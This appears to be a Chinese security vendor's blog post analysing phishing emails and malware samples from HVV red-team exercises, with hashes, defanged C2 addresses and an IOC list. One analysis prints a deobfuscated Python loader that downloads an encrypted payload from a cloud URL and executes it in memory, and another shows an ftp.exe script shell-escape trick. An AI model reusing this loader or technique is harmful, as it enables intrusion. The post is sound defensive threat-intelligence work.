一、概述

近期,HVV行动进行地如火如荼,奇安信天穹沙箱在线协助用户对HVV样本进行自动化分析,后台同步开展人工研判样本分析结果,全力保障用户安全。

本文整理了近期较为典型的HVV样本,主要包括以下几个特点:

1、传播方式仍以钓鱼为主,通常伪造为官方通知、岗位招聘、合法软件安装包、邮箱验证、个人简历等文件诱导用户点击;

2、样本家族仍以CobaltStrike居多,同时也出现了许多红队自写C2框架;

3、在C2通信协议上,样本广泛使用云函数和国内云服务器IP作为C2地址;

4、使用HTTPS、域名伪装、自定义协议等技术伪装会话内容。

除分析典型样本外,我们还在文末附上了一批高价值HVV样本IOC福利,欢迎大家查阅。

天穹沙箱温馨提示: 如果收到可疑文件或链接,可先投递到天穹沙箱进行分析,避免直接点击造成安全危害。在使用过程中发现任何问题,欢迎随时向我们反馈。

二、典型样本分析

1、钓鱼邮件

- 样本名:Fw_[钓鱼邮件排查]账户:******* 点击验证.eml

- SHA1: 88857b13a866182314543a38b915edc339f4e457

- 文件类型:EML

- 样本类型:钓鱼邮件

- 钓鱼链接:1

2

http[:]//maillmky.top

http[:]//fpcjfqnzhwplkd56belqfszh4hx3kwpxyaxb5v3cy2u6v1qujl1xfqnfhlqgow.maillmky.top/ - 报告链接:天穹沙箱分析报告【公网访问】



- 描述:这是一个典型的钓鱼邮件,诱导某企业用户点击钓鱼链接确认账户,一旦点击就会跳转到一个伪造的outlook页面并要求登录,在点击提交后邮箱地址和密码会被发送到钓鱼服务器,如图1所示。此类样本在HVV中屡见不鲜,务必对这类邮件保持高度警惕。

2、CobaltStrike

- 样本名:403.exe

- SHA1: 3ba3b1e8330e706f7a94dd318463f6595bb011b7

- 文件类型:EXE

- 样本家族:CobaltStrike

- C2:1

https[:]//172.16.1.134/IE9CompatViewList.xml - 报告链接:天穹沙箱分析报告【公网访问】



- 描述:CobaltStrike家族已经成为了每年HVV固定环节,天穹沙箱具备强大的威胁配置提取功能,可轻松提取配置信息。

- 威胁配置信息:

3、宏样本

- 样本名:fj.doc

- SHA1: 7b6abfa37984760536959c2b0bd9605f8acd7190

- 文件类型:DOC

- 样本家族:Havoc

- C2:1

http[:]//122.114.166.92/Collectors/3.0/settings/mail/ - 报告链接:天穹沙箱分析报告【公网访问】

- 描述:该样本是一个宏样本,其在用户界面隐藏了宏代码,并通过宏代码在内存中加载了Havoc C2框架生成的Payload,最终连接C2。天穹沙箱具有完善的文档检测功能,能够精准识别包括宏代码在内的各类文档威胁,可提取内嵌宏代码,帮助分析人员快速识别威胁。

4、压缩包

- 样本名:化学物质环境风险评估与管控技术标准体系框架生态毒理学行业标准意见建议.zip

- SHA1: 093445497cd1eaf4f978033cd49ed0d838352d55

- 文件类型:ZIP

- IOC:1

2

3

4

5

6

7

8

9

https[:]//alifeiyun.oss-cn-beijing.aliyuncs.com/aliyunServerData 【阿里云存储】

https[:]//search.karesse.com.cn/q5f3wyV/home/pagedata/pageserver.6 【HOST伪装URL】

https[:]//search.karesse.com.cn/q5f3wyV/home/pagedata/pageserver.7 【HOST伪装URL】

https[:]//search.karesse.com.cn/q5f3wyV/home/pagedata/pageserver.8 【HOST伪装URL】

https[:]//search.karesse.com.cn/q5f3wyV/home/pagedata/pageserver.9 【HOST伪装URL】

https[:]//180.97.247.210/q5f3wyV/home/pagedata/pageserver.6 【C2】

https[:]//180.97.247.210/q5f3wyV/home/pagedata/pageserver.7 【C2】

https[:]//180.97.247.210/q5f3wyV/home/pagedata/pageserver.8 【C2】

https[:]//180.97.247.210/q5f3wyV/home/pagedata/pageserver.9 【C2】 - 报告链接:



- 描述:该压缩包样本综合利用多种手段企图绕过检测,流程如下:

- 通过lnk执行

C:\Windows\System32\ftp.exe -""s:.\__image__\__image__\__image__\__image__\__image__\__image__\ab.ini命令:

- ini文件内容如下,其中

!代表转义到Shell,因此最终执行的恶意命令为:__image__\__image__\__image__\__image__\__image__\__image__\pythonw.exe __image__\__image__\__image__\__image__\__image__\__image__\main.pyw:1

2

3

!start /b __image__\__image__\__image__\__image__\__image__\__image__\pythonw.exe __image__\__image__\__image__\__image__\__image__\__image__\main.pyw

!start /b __image__\__image__\__image__\__image__\__image__\__image__\zbwj.pdf

bye main.pyw中引用了action64.py,该文件中利用了exec、base64和pickle混淆代码,最终解密代码如下:

import ctypes,urllib.request,codecs,base64

def decrypt_data(data, key):

decrypted_data = bytearray(len(data))

for i in range(len(data)):

decrypted_data[i] = data[i] ^ key[i % len(key)]

return bytes(decrypted_data)

def execute_command(command, key):

return decrypt_data(command, key)

encrypted_data = urllib.request.urlopen('https://alifeiyun.oss-cn-beijing.aliyuncs.com/aliyunServerData').read()

encrypted_data = encrypted_data.strip()

while 1:

try:

#64

key = b'UAZfiPnv67yLKeMRkE'

decoded_data = base64.b64decode(encrypted_data)

sc = execute_command(decoded_data, key)

with open('output.dat', 'wb') as f:

f.write(sc)

ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64

rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(sc), 0x1000, 0x40)

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage),ctypes.create_string_buffer(sc), len(sc))

ctypes.windll.kernel32.EnumDateFormatsA(ctypes.c_char_p(rwxpage), ctypes.c_int16(0), ctypes.c_int16(0))

except Error as e:

print(e)- 样本访问

https[:]//alifeiyun.oss-cn-beijing.aliyuncs.com/aliyunServerData下载Payload、解密数据后通过EnumDateFormatsA回调函数执行Payload。 - Payload执行后会连接C2地址,其使用了HOST伪装技术将真实C2伪装为

search.karesse.com.cn。

5、RAT

- 样本名:票********助手.exe

- SHA1: 2ae7dd65f94d0bf2c4de17cc779ae20eb4c291ab

- 文件类型:EXE

- 样本家族:Gh0st

- IOC:

https[:]//fs-im-kefu.7moor-fs1.com/ly/4d2c3f00-7d4c-11e5-af15-41bf63ae4ea0/1721279610811/xuan.txt

https[:]//fs-im-kefu.7moor-fs1.com/ly/4d2c3f00-7d4c-11e5-af15-41bf63ae4ea0/1721107751337/1.txt

https[:]//fs-im-kefu.7moor-fs1.com/ly/4d2c3f00-7d4c-11e5-af15-41bf63ae4ea0/1721107766749/5.txt

https[:]//fs-im-kefu.7moor-fs1.com/ly/4d2c3f00-7d4c-11e5-af15-41bf63ae4ea0/1721107780577/6.txt

https[:]//fs-im-kefu.7moor-fs1.com/ly/4d2c3f00-7d4c-11e5-af15-41bf63ae4ea0/1721107756830/2.txt

https[:]//fs-im-kefu.7moor-fs1.com/ly/4d2c3f00-7d4c-11e5-af15-41bf63ae4ea0/1721107762721/4.txt

154.82.85.12[:]8001 【C2地址】- 报告链接:天穹沙箱分析报告【公网访问】

- 描述:该样本是一个Gh0st RAT家族样本,这是一个典型的木马家族,变种繁多,通常会伪装为各类外挂、票务、股票、通信等软件传播,天穹沙箱可准确识别该家族。

6、侧加载

- 样本名:后门文件usr公用.zip

- SHA1: 2e2f61dd3c994d1e21e48a639ac8773b592e1f87

- 文件类型:ZIP

- 样本类型:侧加载

- 样本家族:CobaltStrike

- C2:1

2

https[:]//docflow.012331.com/p/1klB4T6ua3qm 【HOST伪装URL】

https[:]//122.228.15.228/p/1klB4T6ua3qm 【真实C2】 - 报告链接:天穹沙箱分析报告【公网访问】

- 描述:该样本是一个典型的DLL侧加载样本,通过劫持微软可信签名程序

mpextms.exe所需的version.dll实现执行恶意功能,天穹沙箱具有白加黑检测功能,可准确检出侧加载行为,如图6所示。同时,该样本还利用了线程池自注入技术加载CobaltStrike Payload,并在连接C2时使用了HOST伪装隐藏真实C2地址。

三、IOC福利

除了以上典型样本外,我们还为各位读者附上一批高价值HVV样本IOC名单:git

| 样本名 | 202407名单.exe |

| MD5 | 90057a2d80a43658a9737ddedc273367 |

| C2 | https[:]//42o.oss-cn-beijing.aliyuncs.com/i.dat |

| 样本名 | MicrosoftCorporation.exe |

| MD5 | f24c087bfd6a5a11079a0ff8ee778593 |

| C2 | muckcompany[.]store rentry[.]co |

| 样本名 | DS_Store.exe |

| MD5 | d8c348a2f27097d8689dba4452bb76eb |

| C2 | https[:]//service-h87kxr41-1319584009.bj.tencentapigw.com.cn/kpi |

| 样本名 | Hooks.jpg.1.exe |

| MD5 | 1af2da7b95cdbbd5a18461e5d5fe910a |

| C2 | www[.]4i7i.com |

| 样本名 | 查询.exe |

| MD5 | 79be9db0323c93cbcf36c35902ff1637 |

| C2 | https[:]//omss.oss-cn-hangzhou.aliyuncs.com/f.dat |

| 样本名 | 01简历【Java高级安全开发工程师_***】【上海】【北邮研究生】【5年经验】.pdf.exe |

| MD5 | 945264b6ed8f66d28afc9ae6edd10357 |

| C2 | 106.14.90.76[:]7001 |

| 样本名 | New_Order__0564___Pdf.exe |

| MD5 | 2c2f85baa46a11a936c6b503724c8f08 |

| C2 | investdirectinsurance[.]com |

| 样本名 | 2024重点保障安全意识培训参会人员名单.exe |

| MD5 | a5cb6cc1faed774049e5b3ae3913dc4c |

| C2 | http[:]//110.41.46.45/match |

| 样本名 | 举报材料.docx.exe |

| MD5 | 75d8097b47bfa9e021c71b4a34f80b91 |

| C2 | 101.42.6.230[:]8085 |

| 样本名 | 名单目录.exe |

| MD5 | 0c5f6e744ccf43143b9d8dd7c116faa2 |

| C2 | http[:]//203.107.1.33/100000/d?host=www[.]aliyun.com |

| 样本名 | beacon.exe |

| MD5 | e81ee0526ee0f859ce754d5bc6af04d7 |

| C2 | https[:]//doc.run/Del/lockout/Q56SZ0MJI3 |

| 样本名 | ****公司整改“回头看”专项审计报告.exe |

| MD5 | 7a7251f48286563bba067056af4285bf |

| C2 | https[:]//81.70.84.120/Qi7wAH39 |

| 样本名 | adsfafdadf.exe |

| MD5 | 03c73c2c67b283f5b48f23ae569d27c1 |

| C2 | https[:]//service-61oc67uo-1327454768.gz.tencentapigw.com.cn/index.jsp |

| 样本名 | Synaptics.exe |

| MD5 | ad7919dbae828a78a20332838488510a |

| C2 | xred[.]mooo.com |

| 样本名 | Arrival Notice.exe |

| MD5 | 0b57b5fceb2fb53e4834b46a231da6e6 |

| C2 | mail[.]springandsummer.lk |

| 样本名 | 能量包.exe |

| MD5 | 0ba3711e39fc5340646919b8d3ca5786 |

| C2 | 45.136.13.132[:]280 |

| 样本名 | 执行查看.msi |

| MD5 | cdc7a25cd82b584b6244214faf9171c8 |

| C2 | 206.238.179.28[:]3036 |

| 样本名 | sc.zip |

| MD5 | 323248fad27c5b7346e396bb27ad3909 |

| C2 | https[:]//www.0xqtt57e.sched.vip-dk.tdnsvod1.cn/compute/cd/K7BA6V385V |

| 样本名 | 专项漏洞检测工具.docx.exe |

| MD5 | 9492cec7ce22942be9373661b6ba70d1 |

| C2 | 62.234.14.38[:]1443 |

| 样本名 | securedoc文档安全保护系统用户使用手册.chm |

| MD5 | ee5c4713ea47978f6bb5f44c10ecf893 |

| C2 | http[:]//www[.]uzzf.com/?p |

| 样本名 | 方案编号FAI2-第二批次.exe |

| MD5 | caeba9f81e883e9ba8be62067d79c602 |

| C2 | 220.181.38.150[:]80 |

| 样本名 | GO.SETUP_7.5.exe |

| MD5 | 6f5665b09afb5a61145b41d28664b764 |

| C2 | https[:]//25o.oss-cn-beijing.aliyuncs.com/i.dat https[:]//omss.oss-cn-hangzhou.aliyuncs.com/FOM-50.jpg https[:]//omss.oss-cn-hangzhou.aliyuncs.com/FOM-51.jpg https[:]//omss.oss-cn-hangzhou.aliyuncs.com/FOM-52.jpg https[:]//omss.oss-cn-hangzhou.aliyuncs.com/FOM-53.jpg https[:]//25o.oss-cn-beijing.aliyuncs.com/s.jpg https[:]//upitem.oss-cn-hangzhou.aliyuncs.com |

| 样本名 | WPS.exe |

| MD5 | 3d3117cecf21502ea239b44d38fa6861 |

| C2 | download-sysfile.oss-cn-beijing[.]aliyuncs.com |

| 样本名 | 终端安全防护和检测软件.exe |

| MD5 | 69f8bf71df3201a0d6ac35a222c81ef9 |

| C2 | downloadlog[.]oss-cn-chengdu.aliyuncs.com https[:]//121.207.229.220/api/getit https[:]//58.218.215.185/api/getit https[:]//121.29.38.231/api/getit https[:]//118.180.56.232/api/getit https[:]//180.163.146.88/api/getit https[:]//182.242.49.114/api/getit https[:]//221.178.6.235/api/getit https[:]//61.160.192.83/api/getit https[:]//116.153.66.82/api/getit |

| 样本名 | 我司职员夏季高温津贴申领通知.doc |

| MD5 | cea02fc34948f256787dfaa87d6dde31 |

| C2 | http[:]//www[.]xcvxrghcgnn.life/ |

| 样本名 | **金融候选人职位登记表1.zip |

| MD5 | e0aaea76f7af11f1bb9c0613df9ade3a |

| C2 | https[:]//58.222.36.212/compute/cd/K7BA6V385V |

| 样本名 | 员工津贴发放通知.doc |

| MD5 | 24a2ed0c5aa76593e6c6e1b32553a2dd |

| C2 | http[:]//www.pghjvvybnjm.life/ |

| 样本名 | 662.exe |

| MD5 | 95da0df5eb7ec0954358edb1cf5b71fd |

| C2 | 120.76.142.101[:]81 |

| 样本名 | a10.exe |

| MD5 | b31884df74c3e1857aa0d5203c1272a1 |

| C2 | http[:]//82.157.166.165/y8cI |

四、技术支持与反馈

星图实验室深耕沙箱分析技术多年,致力于让沙箱更好用、更智能。做地表最强的动态分析沙箱,为每个样本分析人员提供便捷易用的分析工具,始终是我们最求的目标。各位同学在使用过程中有任何问题,欢迎联系我们。

天穹沙箱支持模拟14种CPU架构的虚拟机,环境数量50+,全面覆盖PC、服务器、智能终端、IoT设备的主流设备架构形态。在宿主机方面,除了Intel/AMD的x86架构CPU和CentOS操作系统之外,天穹沙箱支持海光、飞腾、鲲鹏等x86、ARM架构国产CPU和银河麒麟、中科方德等信创操作系统。

天穹沙箱系统以云沙箱、引擎输出、数据接口等多种形式服务于公司各个业务部门,包括天眼、终端安全、态势感知、ICG、锡安平台、安服等。